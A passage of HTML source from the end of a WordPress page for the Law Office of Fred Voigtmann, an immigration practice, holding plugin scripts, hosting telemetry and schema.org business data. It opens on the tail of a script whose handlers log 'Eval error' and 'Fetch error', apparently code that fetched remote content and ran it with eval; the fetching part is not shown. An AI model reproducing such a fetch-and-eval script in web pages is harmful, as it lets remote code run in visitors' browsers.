                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/igvlaw.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=11.3" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/libs.js?ver=6.8.3" id="wpcharming-libs-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/theme.js?ver=6.8.3" id="wpcharming-theme-js"></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://igvlaw.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'5763aeb946d5'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'43237612'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'humanrights'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'478'},
                    {'wp_alloptions_bytes':'876688'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'917612'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "LocalBusiness",
    "name": "Law Office of Fred Voigtmann",
    "url": "https://igvlaw.com/ ",
	"priceRange": "$$",
    "address": [
        {
            "@type": "PostalAddress",
            "streetAddress": "21700 W Oxnard St Suite #360",
            "addressLocality": "Los Angeles",
            "addressRegion": "CA",
            "postalCode": "91367"
        }
    ],
    "geo": [
        {
        "@type": "GeoCoordinates",
        "latitude": "34.179169",
        "longitude": "-118.625938"
        }
    ],
    "sameAs": [
     "https://www.facebook.com/igvlaw/",
     "https://www.linkedin.com/in/igvlaw",
     "https://twitter.com/igvlaw"
    ],
    "image": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
    "telephone": "(818) 887-7839"
}
</script>
<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "Service",
    "areaServed": [
		"Woodland Hills",
		"Arcadia"
	],
	"serviceType": [
		"Employment-Based Immigration",
		"Non-Immigrant Visas",
		"EB-5 Investor Visa",
		"Marriage-Based Green Card",
		"Adjustment of Status",
		"K-1 Fiance Visa",
		"Citizenship Through Naturalization",
		"Consular Processing",
		"Family-Sponsored Immigration"
	],
    "name": "Law Office of Fred Voigtmann",
    "provider": [{
        "@type": "LocalBusiness",
        "name": "Law Office of Fred Voigtmann",
        "telephone": "(818) 887-7839",
        "priceRange": "$$",
        "url": "https://igvlaw.com/",
        "address": [
            {
                "@type": "PostalAddress",
                "streetAddress": "21700 W Oxnard St Suite #360",
                "addressLocality": "Los Angeles",
                "addressRegion": "CA",
                "postalCode": "91367"
            }
        ],
        "image": {
            "@type": "ImageObject",
            "thumbnailUrl": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
            "url": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
	   }
    }
    ]
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"Organization",
"id":"https://igvlaw.com/#organization",
"url":"https://igvlaw.com/",
"sameAs":[
    "https://www.facebook.com/igvlaw/",
    "https://www.linkedin.com/in/igvlaw/",
    "https://twitter.com/igvlaw"
],
"name":"Law Office of Fred Voigtmann",
"logo":"https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
}
</script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "person",
  "givenName": "Fredrick W. Voigtmann",
  "jobTitle": "Specialist in Immigration and Nationality Law",
  "url": "https://igvlaw.com/our-firm/",
  "name": "Law Office of Fred Voigtmann",
  "description": "",
  "image": {
            "@type": "ImageObject",
            "caption": "Fredrick W. Voigtmann",
            "contentUrl": "https://igvlaw.com/wp-content/uploads/2017/05/12038104_1017064314999930_1978549673605073444_n.jpg"
  },
  "mainEntityOfPage": "https://igvlaw.com/our-firm/"
}
</script>
</body>
</html>